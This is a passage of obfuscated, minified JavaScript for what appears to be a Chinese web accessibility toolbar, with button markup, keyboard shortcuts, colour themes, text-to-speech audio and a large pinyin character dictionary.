div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-icon--\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-sound_select\x22\x20title=\x22\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-up-sound\x22\x20title=\x22增加音量,按Alt+Shift+]键\x22>增加音量</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-down-sound\x22\x20title=\x22减少音量,按Alt+Shift+[键\x22>减小音量</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-back\x22\x20title=\x22页面后退,按Alt\x20+\x20Shift\x20+\x20,键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>后退</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-youqianjin1\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-forword\x22\x20title=\x22页面前进,按Alt\x20+\x20Shift\x20+\x20.键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>前进</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-zuoqianjin\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-fullscreen\x22\x20title=\x22切换全屏,按Alt+Shift+7键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>全屏</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-quanping\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x20deci-wza-none\x22\x20id=\x22deci-wza-exit-fullscreen\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>退出全屏</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-tuichuquanping\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-reflush\x22\x20title=\x22刷新页面,按Alt+Shift+1键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>刷新</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-refresh\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-exit\x22\x20title=\x22退出无障碍,按Alt\x20+Shift\x20+\x20Q键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>退出</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-084tuichu\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-help\x22\x20title=\x22跳转帮助页面,按Alt\x20+\x20Shift+/键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>帮助</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-xingzhuang\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22check_others\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-Settings\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>换肤</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22zhuti_choose\x20deci-wza-none\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22background-color:\x20#DCDCDC;\x22></div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22background-color:\x20#182A58;\x22></div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22background-color:\x20#C34E4E;\x22></div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22background-color:\x20#535353;\x22></div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22background-color:\x20#685C5C;\x22></div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20</div><div\x20id=\x22deci-wza-mydiv\x22><div\x20id=\x22bdtts_div_id\x22\x20style=\x22display:none;\x22><audio\x20id=\x22tts_autio_id\x22\x20autoplay=\x22autoplay\x22><source\x20id=\x22tts_source_id\x22\x20src=\x22\x22\x20type=\x22audio/mpeg\x22><embed\x20id=\x22tts_embed_id\x22\x20height=\x220\x22\x20width=\x220\x22\x20src=\x22\x22>\x20</audio></div></div></div>','.deci-wza-top','摔衰甩帅蟀','#deci-wza-cha','当前字体已经最小','block','一壹医揖铱依伊衣颐夷遗移仪胰疑沂宜姨彝椅蚁倚已乙矣以艺抑易邑屹亿役臆逸肄疫亦裔意毅忆义益溢诣议谊译异翼翌绎刈劓佾诒圪圯埸懿苡薏弈奕挹弋呓咦咿噫峄嶷猗饴怿怡悒漪迤驿缢殪贻旖熠钇镒镱痍瘗癔翊衤蜴舣羿翳酏黟','.wza-iconfont','已经是最慢了！','#cursor-style','吹炊捶锤垂陲棰槌','虽隋随绥髓碎岁穗遂隧祟蓑冫谇濉邃燧眭睢','兹咨资姿滋淄孜紫仔籽滓子自渍字谘嵫姊孳缁梓辎赀恣眦锱秭耔笫粢觜訾鲻髭','string','臭初出橱厨躇锄雏滁除楚础储矗搐触处亍刍憷绌杵楮樗蜍蹰黜','zoom','牛扭钮纽狃忸妞蚴','东冬董懂动栋侗恫冻洞垌咚岽峒夂氡胨胴硐鸫','a,span,.label,input,p','谋牟某厶哞婺眸鍪','www.','壕嚎豪毫郝好耗号浩薅嗥嚆濠灏昊皓颢蚝','play','星腥猩惺兴刑型形邢行醒幸杏性姓陉荇荥擤悻硎','service','桩庄装妆撞壮状丬','nodeName','偷投头透亠','考拷烤靠尻栲犒铐','#6d6d6d','#deci-wza-pinyin','等号键','发罚筏伐乏阀法珐垡砝','href','恩蒽摁唔嗯','厅听烃汀廷停亭庭挺艇莛葶婷梃蜓霆','#deci-wza-curson','赃脏葬奘戕臧','value','prototype','#btn-interactive','邀腰妖瑶摇尧遥窑谣姚咬舀药要耀夭爻吆崾徭瀹幺珧杳曜肴鹞窈繇鳐','WOE','丰封枫蜂峰锋风疯烽逢冯缝讽奉凤俸酆葑沣砜','clientX','.zhuti_choose\x20div:nth-child(3)','哥歌搁戈鸽胳疙割革葛格阁隔铬个各鬲仡哿塥嗝纥搿膈硌铪镉袼颌虼舸骼髂','deci-area','hostname','栓拴闩','饶扰绕荛娆桡','龙聋咙笼窿隆垄拢陇弄垅茏泷珑栊胧砻癃','匝砸杂拶咂','3220904zaSvxg','酣憨邯韩含涵寒函喊罕翰撼捍旱憾悍焊汗汉邗菡撖阚瀚晗焓颔蚶鼾','#deci-wza-blendent\x20.deci-wza-wt_color','腮鳃塞赛噻','白底黑字蓝链接选项','#e7e7e7','char_dict','getElementById','12966EYLyza','窖揭接皆秸街阶截劫节桔杰捷睫竭洁结解姐戒藉芥界借介疥诫届偈讦诘喈嗟獬婕孑桀獒碣锴疖袷颉蚧羯鲒骱髫','removeClass','擦嚓礤','exitFullScreen','粮凉梁粱良两辆量晾亮谅墚椋踉靓魉','index',',Alt+Shift+3切换为','民抿皿敏悯闽苠岷闵泯珉','挝蜗涡窝我斡卧握沃莴幄渥杌肟龌','吭忐铿','TEXTAREA','梢捎稍烧芍勺韶少哨邵绍劭苕潲蛸笤筲艄','<div\x20id=\x22bdtts_div_id\x22\x20style=\x22display:none;\x22><audio\x20id=\x22tts_autio_id\x22\x20autoplay=\x22autoplay\x22><source\x20id=\x22tts_source_id\x22\x20src=\x22\x22\x20type=\x22audio/mpeg\x22><embed\x20id=\x22tts_embed_id\x22\x20height=\x220\x22\x20width=\x220\x22\x20src=\x22\x22>\x20</audio></div>','.deci-down-sound','菲非啡飞肥匪诽吠肺废沸费芾狒悱淝妃绋绯榧腓斐扉祓砩镄痱蜚篚翡霏鲱','女恧钕衄','hover','#btn-text','专砖转撰赚篆抟啭颛','find','嘉枷夹佳家加荚颊贾甲钾假稼价架驾嫁伽郏拮岬浃迦珈戛胛恝铗镓痂蛱笳袈跏','曰约越跃钥岳粤月悦阅龠樾刖钺','Module','keyCode','车扯撤掣彻澈坼屮砗','push','bdToken','焉咽阉烟淹盐严研蜒岩延言颜阎炎沿奄掩眼衍演艳堰燕厌砚雁唁彦焰宴谚验厣靥赝俨偃兖讠谳郾鄢芫菸崦恹闫阏洇湮滟妍嫣琰晏胭腌焱罨筵酽魇餍鼹','鞠拘狙疽驹菊局咀矩举沮聚拒据巨具距踞锯俱句惧炬剧倨讵苣苴莒掬遽屦琚枸椐榘榉橘犋飓钜锔窭裾趄醵踽龃雎鞫','barrierFree','飘漂瓢票剽嘌嫖缥殍瞟螵','黄底黑字蓝链接选项','.deci-wza-ye_color','轮伦仑沦纶论囵','巫呜钨乌污诬屋无芜梧吾吴毋武五捂午舞伍侮坞戊雾晤物勿务悟误兀仵阢邬圬芴庑怃忤浯寤迕妩骛牾焐鹉鹜蜈鋈鼯','瑰规圭硅归龟闺轨鬼诡癸桂柜跪贵刽匦刿庋宄妫桧炅晷皈簋鲑鳜','text','钻纂攥缵','开揩楷凯慨剀垲蒈忾恺铠锎','白底黑字蓝链接','当前音量为最大音量','文本输入框,','呆歹傣戴带殆代贷袋待逮怠埭甙呔岱迨逯骀绐玳黛','indexOf','#deci-wza-quick','ZSQ','<li><span\x20class=\x22deci-wza-tip-zh\x22\x20style=\x22font-size:20px;\x22>&nbsp;&nbsp;</span><span\x20class=\x22tip-letter\x22\x20style=\x22font-size:52px;\x22>','哦欧鸥殴藕呕偶沤怄瓯耦','嗡翁瓮蓊蕹','拖托脱鸵陀驮驼椭妥拓唾乇佗坨庹沱柝砣箨舄跎鼍','webkitRequestFullScreen','猜裁材才财睬踩采彩菜蔡','缺炔瘸却鹊榷确雀阙悫','/api/code/checkRegistrationCode?registrationCode=','当挡党荡档谠凼菪宕砀铛裆','苞胞包褒雹保堡饱宝抱报暴豹鲍爆勹葆宀孢煲鸨褓趵龅','pause','视图模式','.deci-wza-btn_left','棱冷拎玲菱零龄铃伶羚凌灵陵岭领另令酃塄苓呤囹泠绫柃棂瓴聆蛉翎鲮','碉叼雕凋刁掉吊钓调轺铞蜩粜貂','均菌钧军君峻俊竣浚郡骏捃狻皲筠麇','推颓腿蜕褪退忒煺','黑底黄字白链接选项','肯啃垦恳垠裉颀','#deci-wza-exit-fullscreen','篇偏片骗谝骈犏胼褊翩蹁','掏涛滔绦萄桃逃淘陶讨套挑鼗啕韬饕','昔熙析西硒矽晰嘻吸锡牺稀息希悉膝夕惜熄烯溪汐犀檄袭席习媳喜铣洗系隙戏细僖兮隰郗茜葸蓰奚唏徙饩阋浠淅屣嬉玺樨曦觋欷熹禊禧钸皙穸蜥蟋舾羲粞翕醯鼷','樟章彰漳张掌涨杖丈帐账仗胀瘴障仉鄣幛嶂獐嫜璋蟑','soundsrc','parentNode','#00F','concat','#FFF','.tool-tips','当前配色已关闭,开启按alt+shift+6键','珊苫杉山删煽衫闪陕擅赡膳善汕扇缮剡讪鄯埏芟潸姗骟膻钐疝蟮舢跚鳝','巾筋斤金今津襟紧锦仅谨进靳晋禁近烬浸尽卺荩堇噤馑廑妗缙瑾槿赆觐钅锓衿矜','BUTTON','slice','霜双爽孀','a:first-child','click','fadeOut','.deci-wza-blendent_select','单选按钮','MLB','您已进入','瞎虾匣霞辖暇峡侠狭下厦夏吓掀葭嗄狎遐瑕硖瘕罅黠','松耸怂颂送宋讼诵凇菘崧嵩忪悚淞竦','</span></li>','ele','当前配色已','polyphone','按Alt+Shift+M键','#3b7ecb','茵荫因殷音阴姻吟银淫寅饮尹引隐印胤鄞堙茚喑狺夤氤铟瘾蚓霪龈','瞒馒蛮满蔓曼慢漫谩墁幔缦熳镘颟螨鳗鞔','剖裒踣','啊阿锕','耽担丹单郸掸胆旦氮但惮淡诞弹蛋亻儋卩萏啖澹檐殚赕眈瘅聃箪','selectedIndex','康慷糠扛抗亢炕坑伉闶钪','荒慌黄磺蝗簧皇凰惶煌晃幌恍谎隍徨湟潢遑璜肓癀蟥篁鳇','#btn-nav','getItem','瓤壤攘嚷让禳穰','<audio\x20src=\x22../sound.mp3\x22\x20autoplay></audio>','邹走奏揍鄹鲰','#000','鞭边编贬扁便变卞辨辩辫遍匾弁苄忭汴缏煸砭碥稹窆蝙笾鳊','#FF0','豌弯湾玩顽丸烷完碗挽晚皖惋宛婉万腕剜芄苋菀纨绾琬脘畹蜿箢','塌他它她塔獭挞蹋踏闼溻遢榻沓','keydown','师失狮施湿诗尸虱十石拾时什食蚀实识史矢使屎驶始式示士世柿事拭誓逝势是嗜噬适仕侍释饰氏市恃室视试谥埘莳蓍弑唑饣轼耆贳炻礻铈铊螫舐筮豕鲥鲺','槐徊怀淮坏还踝','门闷们扪玟焖懑钔','*{cursor:url(\x22https://wza.indeci.cn/cursor.cur\x22),auto\x20!important}','峦孪滦卵乱栾鸾銮','KHA','溜琉榴硫馏留刘瘤流柳六抡偻蒌泖浏遛骝绺旒熘锍镏鹨鎏','胎苔抬台泰酞太态汰邰薹肽炱钛跆鲐','摸摹蘑模膜磨摩魔抹末莫墨默沫漠寞陌谟茉蓦馍嫫镆秣瘼耱蟆貊貘','head','history','replace','body\x20*','埋买麦卖迈脉劢荬咪霾','.deci-wza-bl_color','鸳渊冤元垣袁原援辕园员圆猿源缘远苑愿怨院塬沅媛瑗橼爰眢鸢螈鼋','空恐孔控倥崆箜','刊堪勘坎砍看侃凵莰莶戡龛瞰','status','substr','夸垮挎跨胯侉','氓萌蒙檬盟锰猛梦孟勐甍瞢懵礞虻蜢蠓艋艨黾','逼鼻比鄙笔彼碧蓖蔽毕毙毖币庇痹闭敝弊必辟壁臂避陛匕仳俾芘荜荸吡哔狴庳愎滗濞弼妣婢嬖璧贲畀铋秕裨筚箅篦舭襞跸髀','#deci-wza-blendent','扑铺仆莆葡菩蒲埔朴圃普浦谱曝瀑匍噗濮璞氆镤镨蹼','厘梨犁黎篱狸离漓理李里鲤礼莉荔吏栗丽厉励砾历利傈例俐痢立粒沥隶力璃哩俪俚郦坜苈莅蓠藜捩呖唳喱猁溧澧逦娌嫠骊缡珞枥栎轹戾砺詈罹锂鹂疠疬蛎蜊蠡笠篥粝醴跞雳鲡鳢黧','AUDIO','extend','勋熏循旬询寻驯巡殉汛训讯逊迅巽埙荀薰峋徇浔曛窨醺鲟','搀掺蝉馋谗缠铲产阐颤冁谄谶蒇廛忏潺澶孱羼婵嬗骣觇禅镡裣蟾躔','deci-color-selected','mouseover','innerHTML','德得的锝','attr','耕更庚羹埂耿梗哽赓鲠','疮窗幢床闯创怆','请按Alt\x20+\x20Shift\x20+\x20D键','坊芳方肪房防妨仿访纺放匚邡彷钫舫鲂','秋丘邱球求囚酋泅俅氽巯艽犰湫逑遒楸赇鸠虬蚯蝤裘糗鳅鼽','图片链接:','鬃棕踪宗综总纵腙粽','isopen','呸胚培裴赔陪配佩沛掊辔帔淠旆锫醅霈','休修羞朽嗅锈秀袖绣莠岫馐庥鸺貅髹','apply','#deci-wza-page-x','操糙槽曹草艹嘈漕螬艚','层蹭噌','<audio\x20src=\x22','奴努怒呶帑弩胬孥驽','蔫拈年碾撵捻念廿辇黏鲇鲶'];a3_0x177e=function(){return _0x40b26d;};return a3_0x177e();}function a3_0x267f(_0x466df0,_0x4768a8){var _0x177ee0=a3_0x177e();return a3_0x267f=function(_0x267f09,_0x1d6108){_0x267f09=_0x267f09-0xf5;var _0x3a0923=_0x177ee0[_0x267f09];return _0x3a0923;},a3_0x267f(_0x466df0,_0x4768a8);}(function(_0x3c4298,_0x594b8f){var _0x43fd69=a3_0x267f,_0x135bc5=_0x3c4298();while(!![]){try{var _0xabf071=-parseInt(_0x43fd69(0x367))/0x1*(-parseInt(_0x43fd69(0x342))/0x2)+-parseInt(_0x43fd69(0x174))/0x3*(-parseInt(_0x43fd69(0x11f))/0x4)+parseInt(_0x43fd69(0x1c6))/0x5*(parseInt(_0x43fd69(0x20f))/0x6)+parseInt(_0x43fd69(0x161))/0x7+-parseInt(_0x43fd69(0x207))/0x8+parseInt(_0x43fd69(0x105))/0x9+-parseInt(_0x43fd69(0x358))/0xa;if(_0xabf071===_0x594b8f)break;else _0x135bc5['push'](_0x135bc5['shift']());}catch(_0x5ea641){_0x135bc5['push'](_0x135bc5['shift']());}}}(a3_0x177e,0x7c27b),!function(_0x29f02a){var _0x7f8007={};function _0xf9f1b6(_0x5e3c1f){var _0x1f72d6=a3_0x267f;if(_0x7f8007[_0x5e3c1f])return _0x7f8007[_0x5e3c1f][_0x1f72d6(0x2e8)];var _0x3b3370=_0x7f8007[_0x5e3c1f]={'i':_0x5e3c1f,'l':!0x1,'exports':{}};return _0x29f02a[_0x5e3c1f][_0x1f72d6(0x15b)](_0x3b3370[_0x1f72d6(0x2e8)],_0x3b3370,_0x3b3370[_0x1f72d6(0x2e8)],_0xf9f1b6),_0x3b3370['l']=!0x0,_0x3b3370[_0x1f72d6(0x2e8)];}_0xf9f1b6['m']=_0x29f02a,_0xf9f1b6['c']=_0x7f8007,_0xf9f1b6['d']=function(_0x82c5dd,_0x36eec8,_0x34e49d){var _0x1e514b=a3_0x267f;_0xf9f1b6['o'](_0x82c5dd,_0x36eec8)||Object[_0x1e514b(0x30b)](_0x82c5dd,_0x36eec8,{'enumerable':!0x0,'get':_0x34e49d});},_0xf9f1b6['r']=function(_0x509b93){var _0x11cc9a=a3_0x267f;'undefined'!=typeof Symbol&&Symbol[_0x11cc9a(0x31a)]&&Object['defineProperty'](_0x509b93,Symbol[_0x11cc9a(0x31a)],{'value':_0x11cc9a(0x226)}),Object[_0x11cc9a(0x30b)](_0x509b93,_0x11cc9a(0x325),{'value':!0x0});},_0xf9f1b6['t']=function(_0x1691bb,_0x5510af){var _0x25d903=a3_0x267f;if(0x1&_0x5510af&&(_0x1691bb=_0xf9f1b6(_0x1691bb)),0x8&_0x5510af)return _0x1691bb;if(0x4&_0x5510af&&_0x25d903(0x11e)==typeof _0x1691bb&&_0x1691bb&&_0x1691bb[_0x25d903(0x325)])return _0x1691bb;var _0x4eccb2=Object['create'](null);if(_0xf9f1b6['r'](_0x4eccb2),Object[_0x25d903(0x30b)](_0x4eccb2,_0x25d903(0x30c),{'enumerable':!0x0,'value':_0x1691bb}),0x2&_0x5510af&&_0x25d903(0x1df)!=typeof _0x1691bb){for(var _0x4eec99 in _0x1691bb)_0xf9f1b6['d'](_0x4eccb2,_0x4eec99,function(_0x3acddb){return _0x1691bb[_0x3acddb];}['bind'](null,_0x4eec99));}return _0x4eccb2;},_0xf9f1b6['n']=function(_0x42ac0b){var _0x359d91=a3_0x267f,_0x5e4aa1=_0x42ac0b&&_0x42ac0b[_0x359d91(0x325)]?function(){var _0x6b341=_0x359d91;return _0x42ac0b[_0x6b341(0x30c)];}:function(){return _0x42ac0b;};return _0xf9f1b6['d'](_0x5e4aa1,'a',_0x5e4aa1),_0x5e4aa1;},_0xf9f1b6['o']=function(_0x2d4f93,_0x34f98c){var _0x3cc7ee=a3_0x267f;return Object[_0x3cc7ee(0x1f9)]['hasOwnProperty']['call'](_0x2d4f93,_0x34f98c);},_0xf9f1b6['p']='',_0xf9f1b6(_0xf9f1b6['s']=0x3);}({0x3:function(_0x431147,_0x4d3cc9){!function(_0x226028){var _0x22a814=a3_0x267f,_0x5c46d5=document[_0x22a814(0x20e)](_0x22a814(0x22d))[_0x22a814(0x322)](_0x22a814(0x17f)),_0x3fd715=_0x22a814(0x101),_0x3064a3=!0x1,_0x4024c1=_0x22a814(0xf5)===localStorage[_0x22a814(0x27a)](_0x22a814(0x2f5))||!0x1,_0x1fac40=0x5,_0x55d5bf=!0x1,_0x3e9873=0x5,_0x207282=!0x1,_0x3c0dc4=0x1,_0x42b140=0x0,_0x37fedd=!0x0,_0x1dbf65=!0x1,_0x218dc1=!0x1,_0x404681=!0x1,_0x51521d='',_0x4e24d3=!0x1,_0x40719f=_0x22a814(0xf5)===sessionStorage[_0x22a814(0x27a)](_0x22a814(0x2d2))||!0x1,_0x408e6c=!0x1,_0x46f4d7=0xa,_0x507220={'pageInfo':{},'nav':{'length':0x0,'index':0x0,'data':[]},'window':{'length':0x0,'index':0x0,'data':[]},'interactive':{'length':0x0,'index':0x0,'data':[]},'service':{'length':0x0,'index':0x0,'data':[]},'list':{'length':0x0,'index':0x0,'data':[]},'text':{'length':0x0,'index':0x0,'data':[]}},_0x524109=(function(){var _0x347b6c=_0x22a814,_0x3be5f2=function(_0x16942b){var _0x90bf59=a3_0x267f;this[_0x90bf59(0x18b)](_0x16942b);},_0x2a314f={'checkPolyphone':!0x1,'charcase':'default'};_0x3be5f2['fn']=_0x3be5f2[_0x347b6c(0x1f9)]={'init':function(_0x243fb5){var _0x39575a=_0x347b6c;this[_0x39575a(0x352)]=_0x13679a(_0x2a314f,_0x243fb5);},'initialize':function(_0x566359){var _0x57f971=_0x347b6c;this[_0x57f971(0x14f)](_0x566359),this[_0x57f971(0x20d)]='[base64]',this['full_dict']={'a':_0x57f971(0x274),'ai':_0x57f971(0x34f),'an':_0x57f971(0x368),'ang':_0x57f971(0x35d),'ao':_0x57f971(0x12b),'ba':_0x57f971(0x2f0),'bai':_0x57f971(0x16a),'ban':_0x57f971(0x343),'bang':_0x57f971(0x1b5),'bao':_0x57f971(0x247),'bo':_0x57f971(0x302),'bei':_0x57f971(0x1a0),'ben':'奔苯本笨畚坌锛','beng':_0x57f971(0x2d9),'bi':_0x57f971(0x29a),'bian':_0x57f971(0x27f),'biao':_0x57f971(0x116),'bie':_0x57f971(0x356),'bin':_0x57f971(0x140),'bing':_0x57f971(0x364),'bu':_0x57f971(0x371),'ca':_0x57f971(0x212),'cai':_0x57f971(0x243),'can':_0x57f971(0x33e),'cang':_0x57f971(0x1b3),'cao':_0x57f971(0x2b3),'ce':'厕策侧册测刂帻恻','ceng':_0x57f971(0x2b4),'cha':'插叉茬茶查碴搽察岔差诧猹馇汊姹杈楂槎檫钗锸镲衩','chai':'拆柴豺侪茈瘥虿龇','chan':_0x57f971(0x2a1),'chang':_0x57f971(0x111),'chao':_0x57f971(0x329),'che':_0x57f971(0x228),'chen':_0x57f971(0xfd),'cheng':'撑城橙成呈乘程惩澄诚承逞骋秤埕嵊徵浈枨柽樘晟塍瞠铖裎蛏酲','chi':_0x57f971(0x149),'chong':_0x57f971(0x19e),'chou':_0x57f971(0x151),'chu':_0x57f971(0x1e0),'chuan':'揣川穿椽传船喘串掾舛惴遄巛氚钏镩舡','chuang':_0x57f971(0x2a8),'chui':_0x57f971(0x1dc),'chun':'春椿醇唇淳纯蠢促莼沌肫朐鹑蝽','chuo':'戳绰蔟辶辍镞踔龊','ci':'疵茨磁雌辞慈瓷词此刺赐次荠呲嵯鹚螅糍趑','cong':_0x57f971(0x303),'cu':_0x57f971(0x1c4),'cuan':_0x57f971(0x327),'cui':_0x57f971(0x31c),'cun':'村存寸磋忖皴','cuo':_0x57f971(0x135),'da':_0x57f971(0x1a8),'dai':_0x57f971(0x23a),'dan':_0x57f971(0x275),'dang':_0x57f971(0x246),'dao':'刀捣蹈倒岛祷导到稻悼道盗叨啁忉洮氘焘忑纛','de':_0x57f971(0x2a5),'deng':_0x57f971(0x153),'di':_0x57f971(0x13b),'dian':_0x57f971(0x349),'diao':_0x57f971(0x24c),'die':_0x57f971(0x184),'ding':_0x57f971(0x109),'dong':_0x57f971(0x1e3),'dou':_0x57f971(0x16c),'du':'都督毒犊独读堵睹赌杜镀肚度渡妒芏嘟渎椟橐牍蠹笃髑黩','duan':_0x57f971(0x32b),'dui':'堆兑队对怼憝碓','dun':_0x57f971(0x1a9),'duo':_0x57f971(0xfe),'e':'蛾峨鹅俄额讹娥恶厄扼遏鄂饿噩谔垩垭苊莪萼呃愕屙婀轭曷腭硪锇锷鹗颚鳄','en':_0x57f971(0x1f4),'er':_0x57f971(0x188),'fa':_0x57f971(0x1f2),'fan':_0x57f971(0x1cb),'fang':_0x57f971(0x2aa),'fei':_0x57f971(0x21e),'fen':_0x57f971(0x357),'feng':_0x57f971(0x1fd),'fu':_0x57f971(0x19d),'ga':'噶嘎蛤尬呷尕尜旮钆','gai':_0x57f971(0x187),'gan':_0x57f971(0x148),'gang':_0x57f971(0x337),'gong':_0x57f971(0x2e9),'gao':'篙皋高膏羔糕搞镐稿告睾诰郜蒿藁缟槔槁杲锆','ge':_0x57f971(0x200),'gei':'给','gen':'根跟亘茛哏艮','geng':_0x57f971(0x2a7),'gou':_0x57f971(0x136),'gu':_0x57f971(0x14c),'gua':_0x57f971(0x1bf),'guai':'乖拐怪哙','guan':'棺关官冠观管馆罐惯灌贯倌莞掼涫盥鹳鳏','guang':_0x57f971(0x2f1),'gui':_0x57f971(0x233),'gun':'辊滚棍丨衮绲磙鲧','guo':'锅郭国果裹过馘蠃埚掴呙囗帼崞猓椁虢锞聒蜮蜾蝈','ha':'哈','hai':_0x57f971(0x2fe),'han':_0x57f971(0x208),'hen':_0x57f971(0x347),'hang':'杭航沆绗珩桁','hao':_0x57f971(0x1e7),'he':_0x57f971(0x30e),'hei':'嘿黑','heng':'哼亨横衡恒訇蘅','hong':_0x57f971(0x1a3),'hou':_0x57f971(0x320),'hu':'呼乎忽瑚壶葫胡蝴狐糊湖弧虎唬护互沪户冱唿囫岵猢怙惚浒滹琥槲轷觳烀煳戽扈祜鹕鹱笏醐斛','hua':_0x57f971(0x152),'huai':_0x57f971(0x285),'huan':'欢环桓缓换患唤痪豢焕涣宦幻郇奂垸擐圜洹浣漶寰逭缳锾鲩鬟','huang':_0x57f971(0x278),'hui':_0x57f971(0x150),'hun':_0x57f971(0xf7),'huo':_0x57f971(0x133),'ji':_0x57f971(0x1af),'jia':_0x57f971(0x224),'jian':_0x57f971(0x311),'jiang':_0x57f971(0x169),'jiao':_0x57f971(0x2ce),'jie':_0x57f971(0x210),'jin':_0x57f971(0x25e),'jing':'劲荆兢茎睛晶鲸京惊精粳经井警景颈静境敬镜径痉靖竟竞净刭儆阱菁獍憬泾迳弪婧肼胫腈旌','jiong':'炯窘冂迥扃','jiu':'揪究纠玖韭久灸九酒厩救旧臼舅咎就疚僦啾阄柩桕鹫赳鬏','ju':_0x57f971(0x22c),'juan':'捐鹃娟倦眷卷绢鄄狷涓桊蠲锩镌隽','jue':_0x57f971(0x181),'jun':_0x57f971(0x24d),'ka':'喀咖卡佧咔胩','ke':'咯坷苛柯棵磕颗科壳咳可渴克刻客课岢恪溘